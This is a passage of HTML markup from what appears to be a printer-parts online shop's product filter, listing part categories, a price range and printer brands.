Inkjet</span></label><label class=" prdctfltr_ft_hinge-scanner-for-laser"><input type="checkbox" value="hinge-scanner-for-laser" /><span>Hinge For Laser</span></label><label class=" prdctfltr_ft_hinge-scanner"><input type="checkbox" value="hinge-scanner" /><span>Hinge Scanner</span></label></div><label class=" prdctfltr_ft_ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter"><input type="checkbox" value="ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter" /><span>IC &amp; CHIP</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_chip-for-copier-printer"><input type="checkbox" value="chip-for-copier-printer" /><span>Chip Copier Printer</span></label><label class=" prdctfltr_ft_chip-drum-assembly"><input type="checkbox" value="chip-drum-assembly" /><span>Chip Drum Assembly</span></label><label class=" prdctfltr_ft_chip-formatter-board"><input type="checkbox" value="chip-formatter-board" /><span>Chip for Formatter Board</span></label><label class=" prdctfltr_ft_chip-inkjet-printer"><input type="checkbox" value="chip-inkjet-printer" /><span>Chip Inkjet Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_chip-decoder-resetter"><input type="checkbox" value="chip-decoder-resetter" /><span>Chip Decoder/Resetter</span></label><label class=" prdctfltr_ft_chip-inkjet-cartridge"><input type="checkbox" value="chip-inkjet-cartridge" /><span>Chip Inkjet Cartridge</span></label></div><label class=" prdctfltr_ft_chip-laser-printer"><input type="checkbox" value="chip-laser-printer" /><span>Chip Laser Printer</span></label><label class=" prdctfltr_ft_chip-plotter-printer"><input type="checkbox" value="chip-plotter-printer" /><span>Chip Plotter Printer</span></label><label class=" prdctfltr_ft_chip-toner-cartridge"><input type="checkbox" value="chip-toner-cartridge" /><span>Chip Toner Cartridge</span></label><label class=" prdctfltr_ft_chip-transistor-inkjet-laser-printer"><input type="checkbox" value="chip-transistor-inkjet-laser-printer" /><span>Chip Transistor Inkjet &amp; Laser Printer</span></label></div><label class=" prdctfltr_ft_id-card-accessories"><input type="checkbox" value="id-card-accessories" /><span>ID CARD Accessories</span></label><label class=" prdctfltr_ft_ink-for-inkjet-printers"><input type="checkbox" value="ink-for-inkjet-printers" /><span>INK REFILL</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_compatible-refill-inks"><input type="checkbox" value="compatible-refill-inks" /><span>Ink Refill Compatible</span></label><label class=" prdctfltr_ft_refill-kit"><input type="checkbox" value="refill-kit" /><span>Ink Refill Kit</span></label><label class=" prdctfltr_ft_original-refill-inks"><input type="checkbox" value="original-refill-inks" /><span>Ink Refill Original Bottle</span></label><label class=" prdctfltr_ft_ink-photo-dye-inkjet-printers"><input type="checkbox" value="ink-photo-dye-inkjet-printers" /><span>Ink Refill Photo Dye</span></label><label class=" prdctfltr_ft_ink-pigment-inkjet-printers"><input type="checkbox" value="ink-pigment-inkjet-printers" /><span>Ink Refill Pigment</span></label><label class=" prdctfltr_ft_ink-sublimation-inkjet-printer"><input type="checkbox" value="ink-sublimation-inkjet-printer" /><span>Ink Refill Sublimation</span></label></div><label class=" prdctfltr_ft_ink-tube-assembly-unit-plotter-inkjet-printers"><input type="checkbox" value="ink-tube-assembly-unit-plotter-inkjet-printers" /><span>INK TUBE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_ink-tube-valve-assy-inkjet-printer"><input type="checkbox" value="ink-tube-valve-assy-inkjet-printer" /><span>Ink Tube Assembly For Inkjet</span></label><label class=" prdctfltr_ft_ink-tube-assembly-for-plotters"><input type="checkbox" value="ink-tube-assembly-for-plotters" /><span>Ink Tube Assembly For Plotter</span></label></div><label class=" prdctfltr_ft_lamination-machines-pouches"><input type="checkbox" value="lamination-machines-pouches" /><span>Lamination Machines &amp; Pouches</span></label><label class=" prdctfltr_ft_laser-scanner-unit-assembly-printer"><input type="checkbox" value="laser-scanner-unit-assembly-printer" /><span>LASER SCANNER UNIT</span></label><label class=" prdctfltr_ft_maintenance-tank-box"><input type="checkbox" value="maintenance-tank-box" /><span>Maintenance Box</span></label><label class=" prdctfltr_ft_motors-inkjet-laser-copier-plotter"><input type="checkbox" value="motors-inkjet-laser-copier-plotter" /><span>MOTORS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_adf-motor-inkjet-laser-copier"><input type="checkbox" value="adf-motor-inkjet-laser-copier" /><span>ADF Motor</span></label><label class=" prdctfltr_ft_carriage-cr-motor-for-dmp"><input type="checkbox" value="carriage-cr-motor-for-dmp" /><span>Carriage (CR) Motor For DMP</span></label><label class=" prdctfltr_ft_carriage-cr-motor-for-inkjet"><input type="checkbox" value="carriage-cr-motor-for-inkjet" /><span>Carriage (CR) Motor For Inkjet</span></label><label class=" prdctfltr_ft_ccd-motor-for-inkjet"><input type="checkbox" value="ccd-motor-for-inkjet" /><span>CCD Motor For Inkjet</span></label><label class=" prdctfltr_ft_ccd-motor-for-laser"><input type="checkbox" value="ccd-motor-for-laser" /><span>CCD Motor For Laser</span></label><label class=" prdctfltr_ft_cross-motor-for-laser"><input type="checkbox" value="cross-motor-for-laser" /><span>Cross Motor For Laser</span></label><label class=" prdctfltr_ft_main-motor-for-copier"><input type="checkbox" value="main-motor-for-copier" /><span>Main Motor For Copier</span></label><label class=" prdctfltr_ft_main-motor-for-laser"><input type="checkbox" value="main-motor-for-laser" /><span>Main Motor For Laser</span></label><label class=" prdctfltr_ft_buhler-starwheel-plotter"><input type="checkbox" value="buhler-starwheel-plotter" /><span>Other Motors For Plotter</span></label><label class=" prdctfltr_ft_paper-feeder-exit-pf-pe-motor-for-dmp"><input type="checkbox" value="paper-feeder-exit-pf-pe-motor-for-dmp" /><span>Paper Feeder/Exit (PF/PE) Motor For DMP</span></label><label class=" prdctfltr_ft_paper-feeder-exit-pf-pe-motor-for-inkjet"><input type="checkbox" value="paper-feeder-exit-pf-pe-motor-for-inkjet" /><span>Paper Feeder/Exit (PF/PE) Motor For Inkjet</span></label><label class=" prdctfltr_ft_paper-feeder-pf-motor-plotter"><input type="checkbox" value="paper-feeder-pf-motor-plotter" /><span>Paper Feeder/Exit (PF/PE) Motor For Plotter</span></label><label class=" prdctfltr_ft_stepper-motor-for-laser"><input type="checkbox" value="stepper-motor-for-laser" /><span>Stepper Motor For Laser</span></label></div><label class=" prdctfltr_ft_photocopier"><input type="checkbox" value="photocopier" /><span>PHOTOCOPIER</span></label><label class=" prdctfltr_ft_cables"><input type="checkbox" value="cables" /><span>POWER CABLE</span></label><label class=" prdctfltr_ft_power-supply-dmp-inkjet-laser-plotter"><input type="checkbox" value="power-supply-dmp-inkjet-laser-plotter" /><span>POWER SUPPLY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_power-supply-adapter"><input type="checkbox" value="power-supply-adapter" /><span>Power Supply Adapter</span></label><label class=" prdctfltr_ft_power-supply-copier"><input type="checkbox" value="power-supply-copier" /><span>Power Supply Copier</span></label><label class=" prdctfltr_ft_power-supply-for-dmp"><input type="checkbox" value="power-supply-for-dmp" /><span>Power Supply DMP</span></label><label class=" prdctfltr_ft_power-supply-for-projector"><input type="checkbox" value="power-supply-for-projector" /><span>Power Supply For Projector</span></label><label class=" prdctfltr_ft_power-supply-for-inkjet-printer"><input type="checkbox" value="power-supply-for-inkjet-printer" /><span>Power Supply Inkjet</span></label><label class=" prdctfltr_ft_power-supply-for-laser-printer"><input type="checkbox" value="power-supply-for-laser-printer" /><span>Power Supply Laser</span></label><label class=" prdctfltr_ft_power-supply-for-plotters"><input type="checkbox" value="power-supply-for-plotters" /><span>Power Supply Plotter</span></label><label class=" prdctfltr_ft_power-supply-thermal"><input type="checkbox" value="power-supply-thermal" /><span>Power Supply Thermal</span></label></div><label class=" prdctfltr_ft_printer-consumables"><input type="checkbox" value="printer-consumables" /><span>Printer Consumables</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_labels-stickers"><input type="checkbox" value="labels-stickers" /><span>Labels &amp; Stickers</span></label><label class=" prdctfltr_ft_photo-paper"><input type="checkbox" value="photo-paper" /><span>Photo Paper</span></label></div><label class=" prdctfltr_ft_printer-dust-cover"><input type="checkbox" value="printer-dust-cover" /><span>Printer Dust Cover</span></label><label class=" prdctfltr_ft_printers"><input type="checkbox" value="printers" /><span>PRINTERS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_barcode-scanner"><input type="checkbox" value="barcode-scanner" /><span>Barcode Scanner</span></label><label class=" prdctfltr_ft_dot-matrix-printers"><input type="checkbox" value="dot-matrix-printers" /><span>Dot Matrix Printers</span></label><label class=" prdctfltr_ft_ink-printers"><input type="checkbox" value="ink-printers" /><span>Inkjet Printers</span></label><label class=" prdctfltr_ft_label-printers"><input type="checkbox" value="label-printers" /><span>Label Printers</span></label><label class=" prdctfltr_ft_laser-printers"><input type="checkbox" value="laser-printers" /><span>Laser Printers</span></label><label class=" prdctfltr_ft_pos-printers"><input type="checkbox" value="pos-printers" /><span>POS Printers</span></label><label class=" prdctfltr_ft_refurbished-printers"><input type="checkbox" value="refurbished-printers" /><span>Refurbished Printers</span></label><label class=" prdctfltr_ft_thermal-printers-printers"><input type="checkbox" value="thermal-printers-printers" /><span>Thermal Printers</span></label><label class=" prdctfltr_ft_unboxed-printers"><input type="checkbox" value="unboxed-printers" /><span>Unboxed Printers</span></label></div><label class=" prdctfltr_ft_projectors-home-theater"><input type="checkbox" value="projectors-home-theater" /><span>PROJECTORS</span></label><label class=" prdctfltr_ft_roller-pickup-pressure-separation-pcr"><input type="checkbox" value="roller-pickup-pressure-separation-pcr" /><span>ROLLER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_developer-roller"><input type="checkbox" value="developer-roller" /><span>Developer Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_developer-roller-for-laser"><input type="checkbox" value="developer-roller-for-laser" /><span>Developer Roller For Laser</span></label></div><label class=" prdctfltr_ft_magnetic-roller"><input type="checkbox" value="magnetic-roller" /><span>Magnetic Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_magnetic-contact-laser-copier"><input type="checkbox" value="magnetic-contact-laser-copier" /><span>Magnetic Contact Laser Copier</span></label><label class=" prdctfltr_ft_magnetic-roller-copier"><input type="checkbox" value="magnetic-roller-copier" /><span>Magnetic Roller For Copier</span></label><label class=" prdctfltr_ft_magnetic-roller-laser-toner-cartridge"><input type="checkbox" value="magnetic-roller-laser-toner-cartridge" /><span>Magnetic Roller For Laser</span></label><label class=" prdctfltr_ft_magnetic-sleeve-laser-copier"><input type="checkbox" value="magnetic-sleeve-laser-copier" /><span>Magnetic Sleeve Laser Copier</span></label></div><label class=" prdctfltr_ft_paper-pickup-assy"><input type="checkbox" value="paper-pickup-assy" /><span>Paper Pickup Assy For Laser</span></label><label class=" prdctfltr_ft_pcr-roller-copier-toner"><input type="checkbox" value="pcr-roller-copier-toner" /><span>PCR Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pcr-roller"><input type="checkbox" value="pcr-roller" /><span>PCR Roller For Copier</span></label><label class=" prdctfltr_ft_pcr-roller-for-toner-cartridge"><input type="checkbox" value="pcr-roller-for-toner-cartridge" /><span>PCR Roller For Toner Cartridge</span></label></div><label class=" prdctfltr_ft_pickup-roller-pickup-parts-assy-copier"><input type="checkbox" value="pickup-roller-pickup-parts-assy-copier" /><span>Pickup Roller For Copier</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pickup-rubber"><input type="checkbox" value="pickup-rubber" /><span>Pickup Rubber</span></label></div><label class=" prdctfltr_ft_roller-kit"><input type="checkbox" value="roller-kit" /><span>Pickup Roller For Inkjet</span></label><label class=" prdctfltr_ft_pickup-roller-laser"><input type="checkbox" value="pickup-roller-laser" /><span>Pickup Roller For Laser</span></label><label class=" prdctfltr_ft_pressure-roller-laser-copier"><input type="checkbox" value="pressure-roller-laser-copier" /><span>Pressure Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pressure-roller-copier-original-high-quality-normal"><input type="checkbox" value="pressure-roller-copier-original-high-quality-normal" /><span>Pressure Roller For Copier</span></label><label class=" prdctfltr_ft_pressure-roller-laser-original-high-quality-normal"><input type="checkbox" value="pressure-roller-laser-original-high-quality-normal" /><span>Pressure Roller For Laser</span></label></div><label class=" prdctfltr_ft_roller-kit-plotter-spare-parts"><input type="checkbox" value="roller-kit-plotter-spare-parts" /><span>Roller Kit For Plotter</span></label><label class=" prdctfltr_ft_roller-tire"><input type="checkbox" value="roller-tire" /><span>Roller Tire For Copier</span></label><label class=" prdctfltr_ft_separation-roller"><input type="checkbox" value="separation-roller" /><span>Separation Roller</span></label><label class=" prdctfltr_ft_upper-roller"><input type="checkbox" value="upper-roller" /><span>Upper Roller</span></label></div><label class=" prdctfltr_ft_scanner-parts-inkjet-laser-copier"><input type="checkbox" value="scanner-parts-inkjet-laser-copier" /><span>SCANNERS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_adf-ccd-scanner-inkjet-laser-copier"><input type="checkbox" value="adf-ccd-scanner-inkjet-laser-copier" /><span>ADF Scanner For Inkjet Laser Copier</span></label><label class=" prdctfltr_ft_ccd-scanner-assembly-copier"><input type="checkbox" value="ccd-scanner-assembly-copier" /><span>CCD Scanner Assembly Copier</span></label><label class=" prdctfltr_ft_scanner-parts-inkjet-printers"><input type="checkbox" value="scanner-parts-inkjet-printers" /><span>CCD Scanner Assembly Inkjet</span></label><label class=" prdctfltr_ft_scanner-parts-laser-printers"><input type="checkbox" value="scanner-parts-laser-printers" /><span>CCD Scanner Assembly Laser</span></label><label class=" prdctfltr_ft_ccd-scanner-for-copier"><input type="checkbox" value="ccd-scanner-for-copier" /><span>CCD Scanner For Copier</span></label><label class=" prdctfltr_ft_ccd-scanner-for-inket"><input type="checkbox" value="ccd-scanner-for-inket" /><span>CCD Scanner For Inket</span></label><label class=" prdctfltr_ft_ccd-scanner-for-laser"><input type="checkbox" value="ccd-scanner-for-laser" /><span>CCD Scanner For Laser</span></label><label class=" prdctfltr_ft_cis-ccd-head-scanner-for-inkjet-laser-copier"><input type="checkbox" value="cis-ccd-head-scanner-for-inkjet-laser-copier" /><span>CIS / CCD Head Scanner For Inkjet Laser Copier</span></label></div><label class=" prdctfltr_ft_sensor-inkjet-laser-copier-plotter"><input type="checkbox" value="sensor-inkjet-laser-copier-plotter" /><span>SENSOR</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_ccd-scanner-motor-for-copier-inkjet-lasejet"><input type="checkbox" value="ccd-scanner-motor-for-copier-inkjet-lasejet" /><span>CCD Scanner Motor</span></label><label class=" prdctfltr_ft_sensor-copier-spare-parts"><input type="checkbox" value="sensor-copier-spare-parts" /><span>Sensor For Copier</span></label><label class=" prdctfltr_ft_sensor-for-dmp"><input type="checkbox" value="sensor-for-dmp" /><span>Sensor For DMP</span></label><label class=" prdctfltr_ft_sensor-inkjet-printer-spare"><input type="checkbox" value="sensor-inkjet-printer-spare" /><span>Sensor For Inkjet</span></label><label class=" prdctfltr_ft_sensor-laserjet-printer-spare"><input type="checkbox" value="sensor-laserjet-printer-spare" /><span>Sensor For Laser</span></label><label class=" prdctfltr_ft_sensor-for-scanner"><input type="checkbox" value="sensor-for-scanner" /><span>Sensor For Scanner</span></label></div><label class=" prdctfltr_ft_spare-parts"><input type="checkbox" value="spare-parts" /><span>SPARE PARTS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_copier-spare-parts"><input type="checkbox" value="copier-spare-parts" /><span>Spare Parts Copier</span></label><label class=" prdctfltr_ft_dot-matrix-printer-spare"><input type="checkbox" value="dot-matrix-printer-spare" /><span>Spare Parts Dot Matrix Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_knob-assembly"><input type="checkbox" value="knob-assembly" /><span>Knob Assembly</span></label><label class=" prdctfltr_ft_other-parts-accessories"><input type="checkbox" value="other-parts-accessories" /><span>Other Parts &amp; Accessories DMP</span></label><label class=" prdctfltr_ft_paper-eject-assy"><input type="checkbox" value="paper-eject-assy" /><span>Paper Eject Assy</span></label><label class=" prdctfltr_ft_paper-guide-assy"><input type="checkbox" value="paper-guide-assy" /><span>Paper Guide Assy</span></label><label class=" prdctfltr_ft_rd-assy"><input type="checkbox" value="rd-assy" /><span>RD Assembly</span></label><label class=" prdctfltr_ft_tractor-assy"><input type="checkbox" value="tractor-assy" /><span>Tractor Assy</span></label></div><label class=" prdctfltr_ft_industrial-digital-printer-spare-parts"><input type="checkbox" value="industrial-digital-printer-spare-parts" /><span>Spare Parts Industrial Digital Printer</span></label><label class=" prdctfltr_ft_inkjet-printer-spare"><input type="checkbox" value="inkjet-printer-spare" /><span>Spare Parts Inkjet Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_frame-pump-assy"><input type="checkbox" value="frame-pump-assy" /><span>Frame Pump Assembly</span></label><label class=" prdctfltr_ft_printer-body-parts-for-inkjet"><input type="checkbox" value="printer-body-parts-for-inkjet" /><span>Other Parts &amp; Accessories Inkjet</span></label></div><label class=" prdctfltr_ft_laser-printer-spare"><input type="checkbox" value="laser-printer-spare" /><span>Spare Parts Laser Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_dc-controller-board-for-laser"><input type="checkbox" value="dc-controller-board-for-laser" /><span>DC Controller Board For Laser</span></label><label class=" prdctfltr_ft_dcb-data-control-board"><input type="checkbox" value="dcb-data-control-board" /><span>DCB (Data Control Board)</span></label><label class=" prdctfltr_ft_fax-board"><input type="checkbox" value="fax-board" /><span>Fax Board</span></label><label class=" prdctfltr_ft_other-parts-accessories-laser-printer-spare"><input type="checkbox" value="other-parts-accessories-laser-printer-spare" /><span>Other Parts &amp; Accessories Laser</span></label><label class=" prdctfltr_ft_relay"><input type="checkbox" value="relay" /><span>Relay</span></label><label class=" prdctfltr_ft_separation-pad"><input type="checkbox" value="separation-pad" /><span>Separation Pad</span></label><label class=" prdctfltr_ft_transfer-belt-itb-assembly"><input type="checkbox" value="transfer-belt-itb-assembly" /><span>Transfer Belt (ITB) Assembly</span></label></div><label class=" prdctfltr_ft_plotter-spare-parts"><input type="checkbox" value="plotter-spare-parts" /><span>Spare Parts Plotter</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_cutter-assembly"><input type="checkbox" value="cutter-assembly" /><span>Cutter Assembly For Plotter</span></label><label class=" prdctfltr_ft_ink-supply-station"><input type="checkbox" value="ink-supply-station" /><span>Ink Supply Station</span></label><label class=" prdctfltr_ft_service-station-plotter"><input type="checkbox" value="service-station-plotter" /><span>Service Station Assembly Plotter</span></label></div><label class=" prdctfltr_ft_spare-parts-projector"><input type="checkbox" value="spare-parts-projector" /><span>Spare Parts Projector</span></label><label class=" prdctfltr_ft_scanner-spare-parts"><input type="checkbox" value="scanner-spare-parts" /><span>Spare Parts Scanner</span></label><label class=" prdctfltr_ft_thermal-printer-spare"><input type="checkbox" value="thermal-printer-spare" /><span>Spare Parts Thermal Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_auto-cutter-unit"><input type="checkbox" value="auto-cutter-unit" /><span>Cutter Assembly For Thermal Printer</span></label><label class=" prdctfltr_ft_other-parts-accessories-thermal-printer-spare"><input type="checkbox" value="other-parts-accessories-thermal-printer-spare" /><span>Other Parts &amp; Accessories Thermal</span></label></div></div><label class=" prdctfltr_ft_springs-inkjet-laser-copier-plotter-digital"><input type="checkbox" value="springs-inkjet-laser-copier-plotter-digital" /><span>SPRINGS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_springs-extension-compression-tension-for-copier"><input type="checkbox" value="springs-extension-compression-tension-for-copier" /><span>Springs For Copier</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-dmp"><input type="checkbox" value="springs-extension-compression-tension-for-dmp" /><span>Springs For DMP</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-inkjet"><input type="checkbox" value="springs-extension-compression-tension-for-inkjet" /><span>Springs For Inkjet</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-laser"><input type="checkbox" value="springs-extension-compression-tension-for-laser" /><span>Springs For Laser</span></label></div><label class=" prdctfltr_ft_toner-cartridge-powder-laser-copier"><input type="checkbox" value="toner-cartridge-powder-laser-copier" /><span>TONER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_toner-refill-powder-for-copier"><input type="checkbox" value="toner-refill-powder-for-copier" /><span>Toner Refill Powder For Copier</span></label><label class=" prdctfltr_ft_compatible-refill-toner-powder"><input type="checkbox" value="compatible-refill-toner-powder" /><span>Toner Refill Powder For Laser</span></label><label class=" prdctfltr_ft_toner-refill-tool-kit"><input type="checkbox" value="toner-refill-tool-kit" /><span>Toner Refill Tool Kit</span></label></div><label class=" prdctfltr_ft_tray-cover-paper-input-output-top-side-adf"><input type="checkbox" value="tray-cover-paper-input-output-top-side-adf" /><span>TRAY COVER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_cover-assembly-copier"><input type="checkbox" value="cover-assembly-copier" /><span>Cover Assy For Copier</span></label><label class=" prdctfltr_ft_cover-tray-assy-for-inkjet"><input type="checkbox" value="cover-tray-assy-for-inkjet" /><span>Cover Assy For Inkjet</span></label><label class=" prdctfltr_ft_cover-tray-assy-for-laser"><input type="checkbox" value="cover-tray-assy-for-laser" /><span>Cover Assy For Laser</span></label><label class=" prdctfltr_ft_tray-input-assembly"><input type="checkbox" value="tray-input-assembly" /><span>Paper INPUT Tray For Inkjet</span></label><label class=" prdctfltr_ft_paper-input-tray-for-laser"><input type="checkbox" value="paper-input-tray-for-laser" /><span>Paper INPUT Tray For Laser</span></label><label class=" prdctfltr_ft_paper-output-tray-for-inkjet"><input type="checkbox" value="paper-output-tray-for-inkjet" /><span>Paper OUTPUT Tray For Inkjet</span></label><label class=" prdctfltr_ft_paper-output-tray-for-laser"><input type="checkbox" value="paper-output-tray-for-laser" /><span>Paper OUTPUT Tray For Laser</span></label></div><label class=" prdctfltr_ft_networking-wifi-board"><input type="checkbox" value="networking-wifi-board" /><span>USB Networking WiFi Board</span></label><label class=" prdctfltr_ft_waste-ink-pad-porous-absorber-sponge-assembly"><input type="checkbox" value="waste-ink-pad-porous-absorber-sponge-assembly" /><span>WASTE INK PAD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_waste-ink-pad-sponge-absorber-porous-assembly"><input type="checkbox" value="waste-ink-pad-sponge-absorber-porous-assembly" /><span>Waste Ink Pad Assembly</span></label><label class=" prdctfltr_ft_waste-ink-pad-sponge-absorber-porous"><input type="checkbox" value="waste-ink-pad-sponge-absorber-porous" /><span>Waste Ink Pad Sponge</span></label></div>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_rng_price prdctfltr_range pf_rngstyle_thin" data-filter="rng_price">
							<input name="rng_min_price" type="hidden">
				<input name="rng_max_price" type="hidden">
			<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Price			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<input id="prdctfltr_rng_696f0fdc8e1ff" class="pf_rng_price" data-filter="price" />						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_brand prdctfltr_attributes prdctfltr_single prdctfltr_selection pf_style_696f0fdcab845 prdctfltr_terms_customized prdctfltr_terms_customized_select prdctfltr_add_search" data-filter="brand" data-limit="10">
						<input name="brand" type="hidden" />
		<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Brand			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">None</span></span></span></label><label class=" prdctfltr_ft_brother"><input type="checkbox" value="brother" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Brother</span></span></label><label class=" prdctfltr_ft_canon"><input type="checkbox" value="canon" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Canon</span></span></label><label class=" prdctfltr_ft_cogent"><input type="checkbox" value="cogent" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Cogent</span></span></label><label class=" prdctfltr_ft_dell"><input type="checkbox" value="dell" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Dell</span></span></label><label class=" prdctfltr_ft_epson"><input type="checkbox" value="epson" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Epson</span></span></label><label class=" prdctfltr_ft_fujitsu"><input type="checkbox" value="fujitsu" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Fujitsu</span></span></label><label class=" prdctfltr_ft_hiti"><input type="checkbox" value="hiti" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Hiti</span></span></label><label class=" prdctfltr_ft_hp"><input type="checkbox" value="hp" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">HP</span></span></label><label class=" prdctfltr_ft_i-r-i-s"><input type="checkbox" value="i-r-i-s" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">I.R.I.S.</span></span></label><label class=" prdctfltr_ft_iriscan"><input type="checkbox" value="iriscan" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">IRIScan</span></span></label><label class=" prdctfltr_ft_kodak"><input type="checkbox" value="kodak" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Kodak</span></span></label><label class=" prdctfltr_ft_konica-minolta"><input type="checkbox" value="konica-minolta" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Konica Minolta</span></span></label><label class=" prdctfltr_ft_kyocera"><input type="checkbox" value="kyocera" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Kyocera</span></span></label><label class=" prdctfltr_ft_lexmark"><input type="checkbox" value="lexmark" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Lexmark</span></span></label><label class=" prdctfltr_ft_maxx"><input type="checkbox" value="maxx" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Max</span></span></label><label class=" prdctfltr_ft_neha"><input type="checkbox" value="neha" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Neha</span></span></label><label class=" prdctfltr_ft_olivetti"><input type="checkbox" value="olivetti" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Olivetti</span></span></label><label class=" prdctfltr_ft_panasonic"><input type="checkbox" value="panasonic" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Panasonic</span></span></label><label class=" prdctfltr_ft_pantum"><input type="checkbox" value="pantum" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Pantum</span></span></label><label class=" prdctfltr_ft_printer-point"><input type="checkbox" value="printer-point" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Printer Point</span></span></label><label class=" prdctfltr_ft_ricoh"><input type="checkbox" value="ricoh" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Ricoh</span></span></label><label class=" prdctfltr_ft_samsung"><input type="checkbox" value="samsung" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Samsung</span></span></label><label class=" prdctfltr_ft_seiko"><input type="checkbox" value="seiko" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Seiko</span></span></label><label class=" prdctfltr_ft_sharp"><input type="checkbox" value="sharp" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Sharp</span></span></label><label class=" prdctfltr_ft_spectra"><input type="checkbox" value="spectra" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Spectra</span></span></label><label class=" prdctfltr_ft_sunmi"><input type="checkbox" value="sunmi" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Sunmi</span></span></label><label class=" prdctfltr_ft_toshiba"><input type="checkbox" value="toshiba" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Toshiba</span></span></label><label class=" prdctfltr_ft_tsc"><input type="checkbox" value="tsc" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">TSC</span></span></label><label class=" prdctfltr_ft_tvs"><input type="checkbox" value="tvs" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">TVS</span></span></label><label class=" prdctfltr_ft_vms"><input type="checkbox" value="vms" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">VMS</span></span></label><label class=" prdctfltr_ft_wep"><input type="checkbox" value="wep" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">WeP</span></span></label><label class=" prdctfltr_ft_xaar"><input type="checkbox" value="xaar" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Xaar</span></span></label><label class=" prdctfltr_ft_xerox"><input type="checkbox" value="xerox" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Xerox</span></span></label>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_instock prdctfltr_selection prdctfltr_text" data-filter="instock_products">
							<input name="instock_products" type="hidden">
<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Availability			<i class="prdctfltr-down"></i>
